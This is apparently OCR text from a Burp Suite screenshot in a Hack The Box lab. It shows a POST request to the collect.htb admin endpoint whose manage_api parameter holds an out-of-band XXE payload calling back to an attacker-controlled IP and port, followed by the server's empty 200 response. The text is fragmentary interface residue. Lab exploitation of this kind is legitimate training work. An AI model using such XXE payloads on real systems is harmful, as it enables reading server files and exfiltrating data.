 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://collect.htb/admin
8 Content-type:
application/x-www-form-urlencoded
9 Content-Length: 132
0 Origin: http://collect.htb
1 DNT: 1
2 Connection: close
3 Cookie: PHPSESSID=gi2c1krg228jkg5gpvv9pibog4
4 Priority: u=0
5
6 manage_api=
<%3fxml+version%3d"1.0"+%3f><!DOCTYPE+root+[<
!ENTITY+%25+ext+SYSTEM+"http%3a//10.10.14.104
%3a8081/x">+%25ext%3b+]><r></r>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024
15:54:33 GMT
3 Server: Apache/2.4.54
(Debian)
4 Expires: Thu, 19 Nov 1981
08:52:00 GMT
5 Cache-Control: no-store,
no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type:
application/json
10
11
Search
0 highlights
Rec
Rec
Rec
Rec
Rec
Res